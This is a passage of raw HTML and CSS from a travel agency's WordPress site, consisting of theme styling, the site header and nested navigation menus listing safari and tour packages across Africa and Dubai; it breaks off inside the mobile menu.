.owp-icon use{stroke:#ffffff}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#ad6a1d}.dropdown-menu ul li a.menu-link:hover{color:#ffffff}.dropdown-menu ul li a.menu-link:hover .owp-icon use{stroke:#ffffff}.dropdown-menu ul li a.menu-link:hover{background-color:#ad6a1d}.dropdown-menu ul >.current-menu-item >a.menu-link{color:#ffffff}.dropdown-menu ul >.current-menu-item >a.menu-link{background-color:#ad6a1d}.oceanwp-social-menu ul li a,.oceanwp-social-menu .colored ul li a,.oceanwp-social-menu .minimal ul li a,.oceanwp-social-menu .dark ul li a{font-size:10px}.oceanwp-social-menu ul li a .owp-icon,.oceanwp-social-menu .colored ul li a .owp-icon,.oceanwp-social-menu .minimal ul li a .owp-icon,.oceanwp-social-menu .dark ul li a .owp-icon{width:10px;height:10px}.oceanwp-social-menu ul li a{margin:0 0 0 7px}.oceanwp-social-menu.simple-social ul li a{color:#222222}.oceanwp-social-menu.simple-social ul li a .owp-icon use{stroke:#222222}.oceanwp-social-menu.simple-social ul li a:hover{color:#dd8500!important}.oceanwp-social-menu.simple-social ul li a:hover .owp-icon use{stroke:#dd8500!important}.mobile-menu .hamburger-inner,.mobile-menu .hamburger-inner::before,.mobile-menu .hamburger-inner::after{background-color:#ffffff}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.sidebar-box .widget-title{color:#222222}/* Footer Widgets */#footer-widgets{padding:0}#footer-widgets{background-color:#ffffff}#footer-widgets .footer-box .widget-title{color:#222222}#footer-widgets li,#footer-widgets #wp-calendar caption,#footer-widgets #wp-calendar th,#footer-widgets #wp-calendar tbody,#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"],#footer-widgets .posts-thumbnails-widget li,#footer-widgets .social-widget li a{border-color:#eaeaea}#footer-widgets .contact-info-widget .owp-icon{border-color:#eaeaea}#footer-widgets .footer-box a,#footer-widgets a{color:#000000}/* Footer Copyright */#footer-bottom{background-color:#ffffff}#footer-bottom,#footer-bottom p{color:#adadad}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#222222}/* Footer Callout CSS */#footer-callout-wrap{background-color:#ffffff}#footer-callout-wrap{border-color:#ffffff}#footer-callout-wrap{color:#ffffff}/* Side Panel CSS */#side-panel-wrap #side-panel-content{padding:20px 30px 30px 30px}/* Sticky Footer CSS */.osf-footer .site-footer{opacity:1}#footer-bar{background-color:#2b2b2b}#footer-bar .osf-text{color:#ffffff}#footer-bar .osf-left li.menu-item a,#footer-bar .osf-text{font-style:normal;text-transform:capitalize}/* Sticky Header CSS */.is-sticky #site-navigation-wrap .dropdown-menu >li >a,.is-sticky .oceanwp-mobile-menu-icon a,.is-sticky #searchform-header-replace-close{color:#000000}/* Typography */body{font-family:Poppins;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4;font-weight:700}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:30px;line-height:1.4;letter-spacing:1px;font-weight:700;text-transform:uppercase}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:11px;line-height:1.4;letter-spacing:.6px;text-transform:uppercase}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:12px;letter-spacing:1px;font-weight:700;text-transform:uppercase}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:'Josefin Sans';font-size:10px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:uppercase}#footer-bottom #footer-bottom-menu{font-family:'Josefin Sans';font-size:10px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:uppercase}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular post-template-default single single-post postid-5133 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-travel has-breadcrumbs has-fixed-footer pagination-center osp-right osp-no-breakpoint osf-footer has-footer-callout elementor-default elementor-kit-843" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header search-overlay has-social center-menu effect-three clr fixed-scroll fixed-header" data-height="80" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr ">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://fivesenses-travel.com/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="384" height="323" src="https://fivesenses-travel.com/wp-content/uploads/2021/11/logo-nobackground-500.png" class="custom-logo" alt="kenya safaris from nairobi, affordable kenya safari packages,list of beach resorts in accra, affordable beach resorts in accra, family vacation spots in ghana,tourist attractions in dakar, senegal, cities in senegal, most beautiful cities in senegal,best holiday destinations in nigeria, 70 tourist attractions in nigeria, best travel destinations in nigeria" decoding="async" srcset="https://fivesenses-travel.com/wp-content/uploads/2021/11/logo-nobackground-500.png 384w, https://fivesenses-travel.com/wp-content/uploads/2021/11/logo-nobackground-500-300x252.png 300w" sizes="(max-width: 384px) 100vw, 384px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


<div class="oceanwp-social-menu clr social-with-style">

	<div class="social-menu-inner clr colored">

		
			<ul aria-label="Social links">

				<li class="oceanwp-facebook"><a href="https://www.facebook.com/fivesensestravelltd" aria-label="Facebook (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-facebook" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-instagram"><a href="https://www.instagram.com/fivesenses_travel_ltd/" aria-label="Instagram (opens in a new tab)" target="_blank" rel="noopener noreferrer"><i class=" fab fa-instagram" aria-hidden="true" role="img"></i></a></li><li class="oceanwp-email"><a href="mailto:&#105;n&#102;&#111;&#64;f&#105;&#118;es&#101;&#110;s&#101;&#115;&#45;tr&#97;v&#101;&#108;.&#99;o&#109;" aria-label="Send email (opens in your application)" target="_self"><i class=" icon-envelope" aria-hidden="true" role="img"></i></a></li>
			</ul>

		
	</div>

</div>
			<div id="site-navigation-wrap" class="no-top-border clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://fivesenses-travel.com/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-1090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1090"><a href="https://fivesenses-travel.com/about-us/" class="menu-link"><span class="text-wrap">About Us<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://fivesenses-travel.com/community-project/" class="menu-link"><span class="text-wrap">Community Project</span></a></li></ul>
</li><li id="menu-item-2938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://fivesenses-travel.com/corporate/" class="menu-link"><span class="text-wrap">Corporate</span></a></li><li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1253"><a href="#" class="menu-link"><span class="text-wrap">Destinations<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-2377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2377"><a href="#" class="menu-link"><span class="text-wrap">Austral Africa<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3288"><a href="#" class="menu-link"><span class="text-wrap">Namibia<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://fivesenses-travel.com/namibia-family-trip/" class="menu-link"><span class="text-wrap">Namibia Family Trip</span></a></li>		</ul>
</li>		<li id="menu-item-5288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5288"><a href="https://fivesenses-travel.com/zambia-zimbabwe-botswana/" class="menu-link"><span class="text-wrap">Zambia, Zimbabwe &#038; Botswana</span></a></li>	</ul>
</li>	<li id="menu-item-2376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2376"><a href="#" class="menu-link"><span class="text-wrap">East Africa<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2150"><a href="#" class="menu-link"><span class="text-wrap">Kenya<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://fivesenses-travel.com/chalbi-desert-safari/" class="menu-link"><span class="text-wrap">Chalbi Desert Safari</span></a></li>			<li id="menu-item-5951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://fivesenses-travel.com/bespoke-luxury-kenyan-package/" class="menu-link"><span class="text-wrap">Bespoke Luxury Kenyan Package</span></a></li>			<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://fivesenses-travel.com/first-step-in-kenya/" class="menu-link"><span class="text-wrap">First Step in Kenya</span></a></li>			<li id="menu-item-2728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://fivesenses-travel.com/nairobi-and-the-coast/" class="menu-link"><span class="text-wrap">Nairobi and the Coast</span></a></li>			<li id="menu-item-2764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://fivesenses-travel.com/nairobi-coast-and-lamu/" class="menu-link"><span class="text-wrap">Nairobi Coast and Lamu</span></a></li>			<li id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://fivesenses-travel.com/safari-on-land-and-indian-ocean/" class="menu-link"><span class="text-wrap">Safari on Land and Indian Ocean</span></a></li>			<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://fivesenses-travel.com/savanna-destination/" class="menu-link"><span class="text-wrap">Savanna Destination</span></a></li>			<li id="menu-item-1569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://fivesenses-travel.com/savanna-immersion/" class="menu-link"><span class="text-wrap">Savanna Immersion</span></a></li>			<li id="menu-item-5339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5339"><a href="https://fivesenses-travel.com/luxury-kenya-safari-holiday/" class="menu-link"><span class="text-wrap">Luxury Kenya Safari Holiday</span></a></li>			<li id="menu-item-5677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5677"><a href="https://fivesenses-travel.com/9-days-off-the-beaten-path-samburu/" class="menu-link"><span class="text-wrap">9 Days Off the Beaten Path – Samburu</span></a></li>		</ul>
</li>		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3289"><a href="#" class="menu-link"><span class="text-wrap">Tanzania<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://fivesenses-travel.com/authentic-zanzibar/" class="menu-link"><span class="text-wrap">Authentic Zanzibar</span></a></li>			<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://fivesenses-travel.com/honeymoon/" class="menu-link"><span class="text-wrap">Honeymoon</span></a></li>		</ul>
</li>		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3290"><a href="#" class="menu-link"><span class="text-wrap">Uganda<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2382"><a href="https://fivesenses-travel.com/uganda/" class="menu-link"><span class="text-wrap">5 Days Uganda Safari Trip</span></a></li>			<li id="menu-item-5722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5722"><a href="https://fivesenses-travel.com/9-day-vacation-and-tour-exploring-uganda/" class="menu-link"><span class="text-wrap">9-Day Vacation and Tour &#8211; Exploring Uganda</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-2378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2378"><a href="#" class="menu-link"><span class="text-wrap">North Africa<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2843"><a href="#" class="menu-link"><span class="text-wrap">Egypt<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2892"><a href="https://fivesenses-travel.com/from-cairo-to-the-nile/" class="menu-link"><span class="text-wrap">From Cairo to the Nile</span></a></li>			<li id="menu-item-2845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2845"><a href="https://fivesenses-travel.com/pharaoh-empire/" class="menu-link"><span class="text-wrap">Welcome To The Pharaoh Empire</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-2379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2379"><a href="#" class="menu-link"><span class="text-wrap">West Africa<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-1898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1898"><a href="#" class="menu-link"><span class="text-wrap">Ghana<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://fivesenses-travel.com/7-days-in-ghana/" class="menu-link"><span class="text-wrap">7 Days in Ghana</span></a></li>			<li id="menu-item-1912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://fivesenses-travel.com/11-days-in-ghana/" class="menu-link"><span class="text-wrap">11 Days in Ghana</span></a></li>		</ul>
</li>		<li id="menu-item-2592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2592"><a href="https://fivesenses-travel.com/nigeria/" class="menu-link"><span class="text-wrap">Nigeria</span></a></li>		<li id="menu-item-1665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1665"><a href="#" class="menu-link"><span class="text-wrap">Senegal<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1666"><a href="https://fivesenses-travel.com/first-step-in-senegal/" class="menu-link"><span class="text-wrap">First Step in Senegal</span></a></li>			<li id="menu-item-1668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1668"><a href="https://fivesenses-travel.com/the-best-of-senegal/" class="menu-link"><span class="text-wrap">The Best of Senegal</span></a></li>		</ul>
</li>	</ul>
</li>	<li id="menu-item-2380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-2380"><a href="#" class="menu-link"><span class="text-wrap">UAE<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3973"><a href="#" class="menu-link"><span class="text-wrap">Dubai<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
		<ul class="sub-menu">
			<li id="menu-item-2599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2599"><a href="https://fivesenses-travel.com/dubai/" class="menu-link"><span class="text-wrap">4 Nights Dubai Trip</span></a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3507"><a href="#" class="menu-link"><span class="text-wrap">Packages<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-5532"><a href="#" class="menu-link"><span class="text-wrap">luxury<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5533"><a href="https://fivesenses-travel.com/luxury-kenya-safari-holiday/" class="menu-link"><span class="text-wrap">Luxury Kenya Safari Holiday</span></a></li>		<li id="menu-item-5899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5899"><a href="https://fivesenses-travel.com/bespoke-luxury-kenyan-package/" class="menu-link"><span class="text-wrap">Bespoke Luxury Kenyan Package</span></a></li>		<li id="menu-item-5712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5712"><a href="https://fivesenses-travel.com/9-days-off-the-beaten-path-samburu/" class="menu-link"><span class="text-wrap">9 Days Off the Beaten Path – Samburu</span></a></li>	</ul>
</li>	<li id="menu-item-3512" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3512"><a href="#" class="menu-link"><span class="text-wrap">Couple<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3508"><a href="https://fivesenses-travel.com/honeymoon/" class="menu-link"><span class="text-wrap">Honeymoon</span></a></li>	</ul>
</li>	<li id="menu-item-4030" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-4030"><a href="#" class="menu-link"><span class="text-wrap">Christmas And New Year Deals<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="https://fivesenses-travel.com/dubai-christmas-new-year-deal-with-dubai-expo-2020/" class="menu-link"><span class="text-wrap">Dubai Christmas/New Year Deal With Dubai Expo 2020</span></a></li>		<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3978"><a href="https://fivesenses-travel.com/kenya-christmas-and-new-year-deal/" class="menu-link"><span class="text-wrap">Kenya Christmas and New Year Deal</span></a></li>		<li id="menu-item-4032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4032"><a href="https://fivesenses-travel.com/5-days-coast-christmas-new-year-deal/" class="menu-link"><span class="text-wrap">5 Days Coast Christmas &#038; New Year Deal</span></a></li>	</ul>
</li>	<li id="menu-item-3513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3513"><a href="#" class="menu-link"><span class="text-wrap">Ecotourism<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-4317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4317"><a href="https://fivesenses-travel.com/fivesenses-eco-tourism-package/" class="menu-link"><span class="text-wrap">Fivesenses Eco Tourism Package</span></a></li>		<li id="menu-item-3514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3514"><a href="https://fivesenses-travel.com/from-cairo-to-the-nile/" class="menu-link"><span class="text-wrap">From Cairo to the Nile</span></a></li>	</ul>
</li>	<li id="menu-item-3511" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-3511"><a href="#" class="menu-link"><span class="text-wrap">Family<i class="nav-arrow fa fa-angle-right" aria-hidden="true" role="img"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-3509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://fivesenses-travel.com/namibia-family-trip/" class="menu-link"><span class="text-wrap">Namibia Family Trip</span></a></li>		<li id="menu-item-3510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3510"><a href="https://fivesenses-travel.com/savanna-destination/" class="menu-link"><span class="text-wrap">Savanna Destination</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-2277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2277"><a href="https://fivesenses-travel.com/booking/" class="menu-link"><span class="text-wrap">Trip Inquiry</span></a></li><li id="menu-item-4128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4128"><a href="https://fivesenses-travel.com/payment/" class="menu-link"><span class="text-wrap">Payment</span></a></li><li id="menu-item-2726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2726"><a href="https://fivesenses-travel.com/contact-us/" class="menu-link"><span class="text-wrap">Contact</span></a></li><li id="menu-item-5118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-5118"><a href="https://fivesenses-travel.com/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li class="search-toggle-li" ><a href="https://fivesenses-travel.com/#" class="site-search-toggle search-overlay-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li><li class="side-panel-li"><a href="#" class="side-panel-btn"></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://fivesenses-travel.com/#mobile-menu-toggle" class="mobile-menu"  aria-label="Mobile Menu">
							<div class="hamburger hamburger--vortex-r" aria-expanded="false" role="navigation">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
						</a>

		
		
		<a href="#" class="side-panel-btn"></a>
	<a href="https://fivesenses-travel.com/#mobile-header-search" class="search-icon-overlay" aria-label="Search for:"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a>

	
	</div><!-- #oceanwp-mobile-menu-navbar -->

	
	<div id="icon-searchform-overlay" class="search-style-overlay">
				<div class="container clr">
			<form id="mhso-search" method="get" class="mobile-searchform" action="https://fivesenses-travel.com/" aria-label="Search this website">
				<a href="https://fivesenses-travel.com/#mobile-header-search-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
				<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
				<input aria-labelledby="mhso-search ocean-mobile-search-1" class="mobile-search-overlay-input" id="ocean-mobile-search-1" type="search" name="s" autocomplete="off" value="">
							</form>
		</div>
			</div>

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr has-social" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-782"><a href="https://fivesenses-travel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1090"><a href="https://fivesenses-travel.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://fivesenses-travel.com/community-project/">Community Project</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2938"><a href="https://fivesenses-travel.com/corporate/">Corporate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1253"><a href="#">Destinations</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2377"><a href="#">Austral Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3288"><a href="#">Namibia</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://fivesenses-travel.com/namibia-family-trip/">Namibia Family Trip</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5288"><a href="https://fivesenses-travel.com/zambia-zimbabwe-botswana/">Zambia, Zimbabwe &#038; Botswana</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2376"><a href="#">East Africa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2150"><a href="#">Kenya</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://fivesenses-travel.com/chalbi-desert-safari/">Chalbi Desert Safari</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5951"><a href="https://fivesenses-travel.com/bespoke-luxury-kenyan-package/">Bespoke Luxury Kenyan Package</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://fivesenses-travel.com/first-step-in-kenya/">First Step in Kenya</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2728"><a href="https://fivesenses-travel.com/nairobi-and-the-coast/">Nairobi and the Coast</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2764"><a href="https://fivesenses-travel.com/nairobi-coast-and-lamu/">Nairobi Coast and Lamu</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366"><a href="https://fivesenses-travel.com/safari-on-land-and-indian-ocean/">Safari on Land and Indian Ocean</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551"><a href="https://fivesenses-travel.com/savanna-destination/">Savanna Destination</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1569"><a href="https://fivesenses-travel.com/savanna-immersion/">Savanna Immersion</a></li>
